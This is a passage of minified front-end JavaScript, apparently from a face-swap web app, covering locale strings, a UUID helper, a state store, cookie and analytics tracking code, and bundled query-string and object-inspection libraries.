r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}r(99035);var W=r(31545),V=r(38939),H=r(60509),Z=r(9423),K=["getMessageFallback","messages","onError"],Y=["children"];function X(t){var e,r,n,o,i,a,u,c=t.children,s=(0,V.gK)(t,Y),f=(0,p.useState)(function(){return new Map})[0];return p.createElement(H.Z.Provider,{value:(0,V.gY)({},(r=s.getMessageFallback,n=s.messages,o=s.onError,i=(0,V.gK)(s,K),a=o||Z.h,u=r||Z.i,(0,V.gY)({},i,{messages:n,onError:a,getMessageFallback:u})),{messageFormatCache:f})},c)}var q=["locale"];function z(t){var e,r=t.locale,n=function(t,e){if(null==t)return{};var r,n,o={},i=Object.keys(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}(t,q),o=null==(e=(0,W.useRouter)())?void 0:e.locale;if(!r&&o&&(r=o),!r)throw Error(void 0);return p.createElement(X,B({locale:r},n))}r(15985),r(92243);var Q=r(33597);[{tp:"English",locale:"en"},{tp:"日本語",locale:"ja"},{tp:"Pусский",locale:"ru"},{tp:"Deutsch",locale:"de"},{tp:"Fran\xe7ais",locale:"fr"}].filter(function(t){return Q.k1.includes(t.locale)});var J={en:{relativeTime:{future:"%s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"}},fr:{future:"%s",past:"%s Il y’a",s:"Quelques secondes",m:"Une minute",mm:"%d Des minutes",h:"Une heure",hh:"%d Des heures",d:"Un jour",dd:"%d Des jours",M:"Un mois",MM:"%d Des mois",y:"Un an",yy:"%d Des ans"},de:{future:"%s",past:"%s vor",s:"ein paar Sekunden",m:"einer Minute",mm:"%d Minuten",h:"einer Stunde",hh:"%d Stunden",d:"einem Tag",dd:"%d Tagen",M:"einem Monat",MM:"%d Monaten",y:"einem Jahr",yy:"%d Jahren"},ru:{future:"%s",past:"%s назад",s:"несколько секунд",m:"минута",mm:"%d минут",h:"час",hh:"%d часов",d:"день",dd:"%d дней",M:"месяц",MM:"%d месяцев",y:"год",yy:"%d лет"},ja:{future:"%s",past:"%s 前",s:"数秒",m:"1分",mm:"%d 数分",h:"1時間",hh:"%d 数時間",d:"1日",dd:"%d 数日",M:"1カ月",MM:"%d 数カ月",y:"1年",yy:"%d 数年"}},tt=r(57135),te=r(15767),tr=new Uint8Array(16);function tn(){if(!a&&!(a="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return a(tr)}for(var to=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,ti=[],ta=0;ta<256;++ta)ti.push((ta+256).toString(16).substr(1));var tu=function(t){var e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(ti[t[r+0]]+ti[t[r+1]]+ti[t[r+2]]+ti[t[r+3]]+"-"+ti[t[r+4]]+ti[t[r+5]]+"-"+ti[t[r+6]]+ti[t[r+7]]+"-"+ti[t[r+8]]+ti[t[r+9]]+"-"+ti[t[r+10]]+ti[t[r+11]]+ti[t[r+12]]+ti[t[r+13]]+ti[t[r+14]]+ti[t[r+15]]).toLowerCase();if(!("string"==typeof n&&to.test(n)))throw TypeError("Stringified UUID is invalid");return n},tc=function(t,e,r){var n=(t=t||{}).random||(t.rng||tn)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){r=r||0;for(var o=0;o<16;++o)e[r+o]=n[o];return e}return tu(n)},ts=r(85723),tf=r(5352),tl=r(11426),tp=r(28763),ty=r(97146);for(var td in k().extend(U()),k().extend($()),J)if(Object.hasOwnProperty.call(J,td)){var th=J[td];k().updateLocale(td,th)}var tm="G-XXS5D7V845",tg=ty.env.NEXT_PUBLIC_GOP_ID,tv=ty.env.NEXT_PUBLIC_MS_ID;function tE(t){var e=t.Component,r=t.pageProps,n=(0,tl.WQ)(r.state);return(0,p.useEffect)(function(){function t(){return(t=(0,tt.Z)(function(){var t;return(0,te.__generator)(this,function(t){switch(t.label){case 0:return[3,2];case 1:(0,t.sent().default).init(),t.label=2;case 2:return[2]}})})).apply(this,arguments)}tf.Z.get(Q.tI)||tf.Z.set(Q.tI,tc(),ts.Gu.COOKIE),!function(){return t.apply(this,arguments)}()},[]),(0,tp.rS)(),(0,l.jsx)(tl.zt,{createStore:n,children:(0,l.jsxs)(z,{messages:r.messages,formats:{dateTime:{short:{day:"numeric",month:"short",year:"numeric"}}},now:new Date(r.now),children:[(0,l.jsxs)(C(),{children:[(0,l.jsx)("meta",{name:"google-site-verification",content:"LWNpEPNxwLk1RxXbutwHdyMNniQQQqkKYPimSl2p0Uc"}),tg&&(0,l.jsx)("script",{async:!0,src:"https://www.googleoptimize.com/optimize.js?id=".concat(tg)}),tm&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("script",{src:"https://www.googletagmanager.com/gtag/js?id=".concat(tm),async:!0}),(0,l.jsx)("script",{id:"google",dangerouslySetInnerHTML:{__html:"window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', '".concat(tm,"');")}})]}),tv&&(0,l.jsx)("script",{id:"microsoft",dangerouslySetInnerHTML:{__html:'(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"'.concat(tv,'"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");')}}),(0,l.jsx)("script",{src:"https://file.deepswap.net/api/241105/sentry.js",async:!0})]}),(0,l.jsx)("script",{src:"https://polyfill.io/v3/polyfill.min.js?features=Intl.Locale",defer:!0}),(0,l.jsx)(j,{options:{"client-id":"AUYaKcRfpObUr5bvyDMk2d7VCca_PEuX8vePhTy-EklDwqUnQeSLUwqe0WOcHLn9RLBv5bvqpuI-rvHJ",components:"buttons"},deferLoading:!0,children:(0,l.jsx)(e,(0,f.Z)({},r))})]})})}},11426:function(t,e,r){"use strict";r.d(e,{zt:function(){return f},WQ:function(){return y},oR:function(){return l}});var n,o=r(72006),i=r(50959),a=r(6964),u=r(85723),c=r(89772),s=function(){let t=(0,i.createContext)(void 0),e=({createStore:e,children:r})=>{let n=(0,i.useRef)();return n.current||(n.current=e()),(0,i.createElement)(t.Provider,{value:n.current},r)},r=(e,r)=>{let n=(0,i.useContext)(t);if(!n)throw Error("Seems like you have not used zustand provider as an ancestor.");return(0,a.oR)(n,e,r)},n=()=>{let e=(0,i.useContext)(t);if(!e)throw Error("Seems like you have not used zustand provider as an ancestor.");return(0,i.useMemo)(()=>({getState:e.getState,setState:e.setState,subscribe:e.subscribe,destroy:e.destroy}),[e])};return{Provider:e,useStore:r,useStoreApi:n}}(),f=s.Provider,l=s.useStore,p=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.ZP)(function(e){var r,n,i,a;return(0,o.Z)({},(r=e,{user:null,setUser:function(t){return r({user:t})},isH5:!1,setIsH5:function(t){return r({isH5:t})},isShowFaceTips:!1,setIsShowFaceTips:function(t){return r({isShowFaceTips:t})},isToUploadFace:!1,setIsToUploadFace:function(t){return r({isToUploadFace:t})},activeTab:null,setActiveTab:function(t){return r({activeTab:t})},editTips:!1,setEditTips:function(t){return r({editTips:t})}}),(n=e,{taskId:"",setTaskId:function(t){return n({taskId:t})},picCost:1,setPicCost:function(t){return n({picCost:t})},popType:c.cz.DEFAULT,setPopType:function(t){return n({popType:t})},taskResult:[],setTaskResult:function(t){return n({taskResult:t})},fileInfos:[],setFileInfos:function(t){return n({fileInfos:t})},currentSwiperIndex:0,setCurrentSwiperIndex:function(t){return n({currentSwiperIndex:t})},taskStatus:c.TE.DEFAULT,setTaskStatus:function(t){return n({taskStatus:t})},btnLoading:{reCreate:!1,Optimized:!1},setBtnLoading:function(t){return n({btnLoading:t})},createSteps:c.P1.PREV,setCreateSteps:function(t){return n({createSteps:t})},smoothLoadTime:[5,5,9],setSmoothLoadTime:function(t){return n({smoothLoadTime:t})}}),(i=e,{artworkData:null,setArtworkData:function(t){return i({artworkData:t})},intervalTime:u.YQ,setIntervalTime:function(t){return i({intervalTime:t})},isIndexPage:!1,setIndexPage:function(t){return i({isIndexPage:t})}}),(a=e,{isAction:!0,setIsAction:function(t){return a({isAction:t})},isShowHeader:!1,setIsShowHeader:function(t){return a({isShowHeader:t})},editTips:!1,setEditTips:function(t){return a({editTips:t})}}),t)})};function y(t){return n=null!=n?n:p(t),(0,i.useLayoutEffect)(function(){t&&n&&n.setState((0,o.Z)({},n.getState(),t))},[t]),function(){return n}}},5352:function(t,e){"use strict";e.Z={set:function(t,e,r){var n="";n=r?new Date(new Date().getTime()+r).toUTCString():"Session",document.cookie=t+"="+e+";path=/; expires="+n},get:function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=RegExp(t+"=([^;]*)");"undefined"==typeof document||n||(n=document.cookie);try{return null!==(r=null===(e=n.match(o))||void 0===e?void 0:e[1])&&void 0!==r?r:""}catch(i){return""}},del:function(t){var e=new Date;e.setTime(e.getTime()-1e3),document.cookie=t+"=xxx;path=/;expires="+e.toUTCString()}}},66102:function(t,e,r){"use strict";r.d(e,{S:function(){return i}});var n=r(9970);function o(){for(var t,e,r,o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];window.uetq?"event"===i[0]?(t=window.uetq).push.apply(t,(0,n.Z)(i)):(e=console).log.apply(e,["[IGNORING] UETQ"].concat((0,n.Z)(i))):(r=console).log.apply(r,["[REPORTING] GA"].concat((0,n.Z)(i)))}function i(){for(var t,e=arguments.length,r=Array(e),i=0;i<e;i++)r[i]=arguments[i];window.gtag&&(t=window).gtag.apply(t,(0,n.Z)(r)),o.apply(void 0,(0,n.Z)(r))}},28763:function(t,e,r){"use strict";r.d(e,{IU:function(){return p},ob:function(){return l},rS:function(){return y}});var n=r(50959),o=r(31545),i=r(47216),a=r.n(i),u=r(85723),c=r(33597),s=r(5352),f=r(66102);function l(t,e){(0,f.S)("event","element_click",{event_category:t,event_label:e})}function p(t,e){(0,f.S)("event","signup",{event_category:t&&t.indexOf("@")>-1?t.split("@")[1]:t,event_label:e}),function(t){var e=t.goal;if("exo"===(s.Z.get("utm_source")||"")){var r=s.Z.get("ck_id")||"";new Image().src="http://syndication.exoclick.com/tag.php?".concat(a().stringify({goal:e,tag:r}))}}({goal:"a5f7b3f28c7b6a1c0aa884a57d216a8c"})}function y(){var t=(0,o.useRouter)(),e=t.query,r=e.ck_id,i=e.cp_id,a=e.utm_source,f=t.query[c.Ww];(0,n.useEffect)(function(){a&&s.Z.set("utm_source",a,u.Gu.TRACKING),i&&s.Z.set("cp_id",i,u.Gu.TRACKING),r&&s.Z.set("ck_id",r,u.Gu.TRACKING),f&&s.Z.set(c.Ww,f,u.Gu.TRACKING)},[a,r,i,f])}},15985:function(){},92243:function(){},3858:function(t){!function(){var e={229:function(t){var e,r,n,o=t.exports={};function i(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function u(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(n){r=a}}();var c=[],s=!1,f=-1;function l(){s&&n&&(s=!1,n.length?c=n.concat(c):f=-1,c.length&&p())}function p(){if(!s){var t=u(l);s=!0;for(var e=c.length;e;){for(n=c,c=[];++f<e;)n&&n[f].run();f=-1,e=c.length}n=null,s=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(n){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function d(){}o.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new y(t,e)),1!==c.length||s||u(p)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=d,o.addListener=d,o.once=d,o.off=d,o.removeListener=d,o.removeAllListeners=d,o.emit=d,o.prependListener=d,o.prependOnceListener=d,o.listeners=function(t){return[]},o.binding=function(t){throw Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw Error("process.chdir is not supported")},o.umask=function(){return 0}}},r={};function n(t){var o=r[t];if(void 0!==o)return o.exports;var i=r[t]={exports:{}},a=!0;try{e[t](i,i.exports,n),a=!1}finally{a&&delete r[t]}return i.exports}n.ab="//";var o=n(229);t.exports=o}()},302:function(t,e,r){t.exports=r(4853)},31545:function(t,e,r){t.exports=r(99672)},60240:function(t,e,r){var n="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=n&&o&&"function"==typeof o.get?o.get:null,a=n&&Map.prototype.forEach,u="function"==typeof Set&&Set.prototype,c=Object.getOwnPropertyDescriptor&&u?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,s=u&&c&&"function"==typeof c.get?c.get:null,f=u&&Set.prototype.forEach,l="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,y="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,h=Object.prototype.toString,m=Function.prototype.toString,g=String.prototype.match,v=String.prototype.slice,E=String.prototype.replace,b=String.prototype.toUpperCase,S=String.prototype.toLowerCase,A=RegExp.prototype.test,O=Array.prototype.concat,I=Array.prototype.join,T=Array.prototype.slice,P=Math.floor,w="function"==typeof BigInt?BigInt.prototype.valueOf:null,_=Object.getOwnPropertySymbols,N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,R="function"==typeof Symbol&&"object"==typeof Symbol.iterator,M="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===R?"object":"symbol")?Symbol.toStringTag:null,D=Object.prototype.propertyIsEnumerable,j=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function x(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||A.call(/e/,e))return e;var r=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var n=t<0?-P(-t):P(t);if(n!==t){var o=String(n),i=v.call(e,o.length+1);return E.call(o,r,"$&_")+"."+E.call(E.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return E.call(e,r,"$&_")}var C=r(71568),L=C.custom,k=H(L)?L:null,F={__proto__:null,double:'"',single:"'"},U={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function G(t,e,r){var n=F[r.quoteStyle||e];return n+t+n}function $(t){return E.call(String(t),/"/g,"&quot;")}function B(t){return!M||!("object"==typeof t&&(M in t||void 0!==t[M]))}function W(t){return"[object Array]"===Y(t)&&B(t)}function V(t){return"[object RegExp]"===Y(t)&&B(t)}function H(t){if(R)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!N)return!1;try{return N.call(t),!0}catch(e){}return!1}t.exports=function t(e,n,o,u){var c,h,b,A,P,_,L=n||{};if(K(L,"quoteStyle")&&!K(F,L.quoteStyle))throw TypeError('option "quoteStyle" must be "single" or "double"');if(K(L,"maxStringLength")&&("number"==typeof L.maxStringLength?L.maxStringLength<0&&L.maxStringLength!==1/0:null!==L.maxStringLength))throw TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var Z=!K(L,"customInspect")||L.customInspect;if("boolean"!=typeof Z&&"symbol"!==Z)throw TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(K(L,"indent")&&null!==L.indent&&"	"!==L.indent&&!(parseInt(L.indent,10)===L.indent&&L.indent>0))throw TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(K(L,"numericSeparator")&&"boolean"!=typeof L.numericSeparator)throw TypeError('option "numericSeparator", if provided, must be `true` or `false`');var tr=L.numericSeparator;if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return function t(e,r){if(e.length>r.maxStringLength){var n=e.length-r.maxStringLength;return t(v.call(e,0,r.maxStringLength),r)+("... "+n)+" more character"+(n>1?"s":"")}var o=U[r.quoteStyle||"single"];return o.lastIndex=0,G(E.call(E.call(e,o,"\\$1"),/[\x00-\x1f]/g,q),"single",r)}(e,L);if("number"==typeof e){if(0===e)return 1/0/e>0?"0":"-0";var tn=String(e);return tr?x(e,tn):tn}if("bigint"==typeof e){var to=String(e)+"n";return tr?x(e,to):to}var ti=void 0===L.depth?5:L.depth;if(void 0===o&&(o=0),o>=ti&&ti>0&&"object"==typeof e)return W(e)?"[Array]":"[Object]";var ta=function(t,e){var r;if("	"===t.indent)r="	";else{if("number"!=typeof t.indent||!(t.indent>0))return null;r=I.call(Array(t.indent+1)," ")}return{base:r,prev:I.call(Array(e+1),r)}}(L,o);if(void 0===u)u=[];else if(X(u,e)>=0)return"[Circular]";function tu(e,r,n){if(r&&(u=T.call(u)).push(r),n){var i={depth:L.depth};return K(L,"quoteStyle")&&(i.quoteStyle=L.quoteStyle),t(e,i,o+1,u)}return t(e,L,o+1,u)}if("function"==typeof e&&!V(e)){var tc=function(t){if(t.name)return t.name;var e=g.call(m.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}(e),ts=te(e,tu);return"[Function"+(tc?": "+tc:" (anonymous)")+"]"+(ts.length>0?" { "+I.call(ts,", ")+" }":"")}if(H(e)){var tf=R?E.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):N.call(e);return"object"!=typeof e||R?tf:z(tf)}if(c=e,c&&"object"==typeof c&&("undefined"!=typeof HTMLElement&&c instanceof HTMLElement||"string"==typeof c.nodeName&&"function"==typeof c.getAttribute)){for(var tl="<"+S.call(String(e.nodeName)),tp=e.attributes||[],ty=0;ty<tp.length;ty++)tl+=" "+tp[ty].name+"="+G($(tp[ty].value),"double",L);return tl+=">",e.childNodes&&e.childNodes.length&&(tl+="..."),tl+="</"+S.call(String(e.nodeName))+">"}if(W(e)){if(0===e.length)return"[]";var td=te(e,tu);return ta&&!function(t){for(var e=0;e<t.length;e++)if(X(t[e],"\n")>=0)return!1;return!0}(td)?"["+tt(td,ta)+"]":"[ "+I.call(td,", ")+" ]"}if(h=e,"[object Error]"===Y(h)&&B(h)){var th=te(e,tu);return"cause"in Error.prototype||!("cause"in e)||D.call(e,"cause")?0===th.length?"["+String(e)+"]":"{ ["+String(e)+"] "+I.call(th,", ")+" }":"{ ["+String(e)+"] "+I.call(O.call("[cause]: "+tu(e.cause),th),", ")+" }"}if("object"==typeof e&&Z){if(k&&"function"==typeof e[k]&&C)return C(e,{depth:ti-o});if("symbol"!==Z&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!i||!t||"object"!=typeof t)return!1;try{i.call(t);try{s.call(t)}catch(e){return!0}return t instanceof Map}catch(r){}return!1}(e)){var tm=[];return a&&a.call(e,function(t,r){tm.push(tu(r,e,!0)+" => "+tu(t,e))}),J("Map",i.call(e),tm,ta)}if(function(t){if(!s||!t||"object"!=typeof t)return!1;try{s.call(t);try{i.call(t)}catch(e){return!0}return t instanceof Set}catch(r){}return!1}(e)){var tg=[];return f&&f.call(e,function(t){tg.push(tu(t,e))}),J("Set",s.call(e),tg,ta)}if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t,l);try{p.call(t,p)}catch(e){return!0}return t instanceof WeakMap}catch(r){}return!1}(e))return Q("WeakMap");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{p.call(t,p);try{l.call(t,l)}catch(e){return!0}return t instanceof WeakSet}catch(r){}return!1}(e))return Q("WeakSet");if(function(t){if(!y||!t||"object"!=typeof t)return!1;try{return y.call(t),!0}catch(e){}return!1}(e))return Q("WeakRef");if(b=e,"[object Number]"===Y(b)&&B(b))return z(tu(Number(e)));if(function(t){if(!t||"object"!=typeof t||!w)return!1;try{return w.call(t),!0}catch(e){}return!1}(e))return z(tu(w.call(e)));if(A=e,"[object Boolean]"===Y(A)&&B(A))return z(d.call(e));if(P=e,"[object String]"===Y(P)&&B(P))return z(tu(String(e)));if("undefined"!=typeof window&&e===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&e===globalThis||void 0!==r.g&&e===r.g)return"{ [object globalThis] }";if(_=e,!("[object Date]"===Y(_)&&B(_))&&!V(e)){var tv=te(e,tu),tE=j?j(e)===Object.prototype:e instanceof Object||e.constructor===Object,tb=e instanceof Object?"":"null prototype",tS=!tE&&M&&Object(e)===e&&M in e?v.call(Y(e),8,-1):tb?"Object":"",tA=(tE||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(tS||tb?"["+I.call(O.call([],tS||[],tb||[]),": ")+"] ":"");return 0===tv.length?tA+"{}":ta?tA+"{"+tt(tv,ta)+"}":tA+"{ "+I.call(tv,", ")+" }"}return String(e)};var Z=Object.prototype.hasOwnProperty||function(t){return t in this};function K(t,e){return Z.call(t,e)}function Y(t){return h.call(t)}function X(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return -1}function q(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+b.call(e.toString(16))}function z(t){return"Object("+t+")"}function Q(t){return t+" { ? }"}function J(t,e,r,n){return t+" ("+e+") {"+(n?tt(r,n):I.call(r,", "))+"}"}function tt(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+I.call(t,","+r)+"\n"+e.prev}function te(t,e){var r,n=W(t),o=[];if(n){o.length=t.length;for(var i=0;i<t.length;i++)o[i]=K(t,i)?e(t[i],t):""}var a="function"==typeof _?_(t):[];if(R){r={};for(var u=0;u<a.length;u++)r["$"+a[u]]=a[u]}for(var c in t){if(K(t,c)&&(!n||String(Number(c))!==c||!(c<t.length)))!(R&&r["$"+c]instanceof Symbol)&&(A.call(/[^\w$]/,c)?o.push(e(c,t)+": "+e(t[c],t)):o.push(c+": "+e(t[c],t)))}if("function"==typeof _)for(var s=0;s<a.length;s++)D.call(t,a[s])&&o.push("["+e(a[s])+"]: "+e(t[a[s]],t));return o}},57035:function(t){"use strict";var e=String.prototype.replace,r=/%20/g,n={RFC1738:"RFC1738",RFC3986:"RFC3986"};t.exports={default:n.RFC3986,formatters:{RFC1738:function(t){return e.call(t,r,"+")},RFC3986:function(t){return String(t)}},RFC1738:n.RFC1738,RFC3986:n.RFC3986}},47216:function(t,e,r){"use strict";var n=r(87300),o=r(22007),i=r(57035);t.exports={formats:i,parse:o,stringify:n}},22007:function(t,e,r){"use strict";var n=r(33421),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},u=function(t,e){return t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1?t.split(","):t},c=function(t,e){var r={},c=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,s=e.parameterLimit===1/0?void 0:e.parameterLimit,f=c.split(e.delimiter,s),l=-1,p=e.charset;if(e.charsetSentinel)for(d=0;d<f.length;++d)0===f[d].indexOf("utf8=")&&("utf8=%E2%9C%93"===f[d]?p="utf-8":"utf8=%26%2310003%3B"===f[d]&&(p="iso-8859-1"),l=d,d=f.length);for(d=0;d<f.length;++d)if(d!==l){var y,d,h,m,g=f[d],v=g.indexOf("]="),E=-1===v?g.indexOf("="):v+1;-1===E?(h=e.decoder(g,a.decoder,p,"key"),m=e.strictNullHandling?null:""):(h=e.decoder(g.slice(0,E),a.decoder,p,"key"),m=n.maybeMap(u(g.slice(E+1),e),function(t){return e.decoder(t,a.decoder,p,"value")})),m&&e.interpretNumericEntities&&"iso-8859-1"===p&&(m=(y=m).replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(parseInt(e,10))})),g.indexOf("[]=")>-1&&(m=i(m)?[m]:m),o.call(r,h)?r[h]=n.combine(r[h],m):r[h]=m}return r},s=function(t,e,r,n){for(var o=n?e:u(e,r),i=t.length-1;i>=0;--i){var a,c=t[i];if("[]"===c&&r.parseArrays)a=[].concat(o);else{a=r.plainObjects?Object.create(null):{};var s="["===c.charAt(0)&&"]"===c.charAt(c.length-1)?c.slice(1,-1):c,f=parseInt(s,10);r.parseArrays||""!==s?!isNaN(f)&&c!==s&&String(f)===s&&f>=0&&r.parseArrays&&f<=r.arrayLimit?(a=[])[f]=o:"__proto__"!==s&&(a[s]=o):a={0:o}}o=a}return o},f=function(t,e,r,n){if(t){var i=r.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,a=/(\[[^[\]]*])/g,u=r.depth>0&&/(\[[^[\]]*])/.exec(i),c=u?i.slice(0,u.index):i,f=[];if(c){if(!r.plainObjects&&o.call(Object.prototype,c)&&!r.allowPrototypes)return;f.push(c)}for(var l=0;r.depth>0&&null!==(u=a.exec(i))&&l<r.depth;){if(l+=1,!r.plainObjects&&o.call(Object.prototype,u[1].slice(1,-1))&&!r.allowPrototypes)return;f.push(u[1])}return u&&f.push("["+i.slice(u.index)+"]"),s(f,e,r,n)}},l=function(t){if(!t)return a;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?a.charset:t.charset;return{allowDots:void 0===t.allowDots?a.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:a.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:a.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:a.comma,decoder:"function"==typeof t.decoder?t.decoder:a.decoder,delimiter:"string"==typeof t.delimiter||n.isRegExp(t.delimiter)?t.delimiter:a.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:a.depth,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:a.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:a.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:a.strictNullHandling}};t.exports=function(t,e){var r=l(e);if(""===t||null==t)return r.plainObjects?Object.create(null):{};for(var o="string"==typeof t?c(t,r):t,i=r.plainObjects?Object.create(null):{},a=Object.keys(o),u=0;u<a.length;++u){var s=a[u],p=f(s,o[s],r,"string"==typeof t);i=n.merge(i,p,r)}return!0===r.allowSparse?i:n.compact(i)}},87300:function(t,e,r){"use strict";var n=r(60316),o=r(33421),i=r(57035),a=Object.prototype.hasOwnProperty,u={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},c=Array.isArray,s=String.prototype.split,f=Array.prototype.push,l=function(t,e){f.apply(t,c(e)?e:[e])},p=Date.prototype.toISOString,y=i.default,d={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:o.encode,encodeValuesOnly:!1,format:y,formatter:i.formatters[y],indices:!1,serializeDate:function(t){return p.call(t)},skipNulls:!1,strictNullHandling:!1},h={},m=function t(e,r,i,a,u,f,p,y,m,g,v,E,b,S,A,O){for(var I,T,P=e,w=O,_=0,N=!1;void 0!==(w=w.get(h))&&!N;){var R=w.get(e);if(_+=1,void 0!==R){if(R===_)throw RangeError("Cyclic object value");N=!0}void 0===w.get(h)&&(_=0)}if("function"==typeof y?P=y(r,P):P instanceof Date?P=v(P):"comma"===i&&c(P)&&(P=o.maybeMap(P,function(t){return t instanceof Date?v(t):t})),null===P){if(u)return p&&!S?p(r,d.encoder,A,"key",E):r;P=""}if("string"==typeof(I=P)||"number"==typeof I||"boolean"==typeof I||"symbol"==typeof I||"bigint"==typeof I||o.isBuffer(P)){if(p){var M=S?r:p(r,d.encoder,A,"key",E);if("comma"===i&&S){for(var 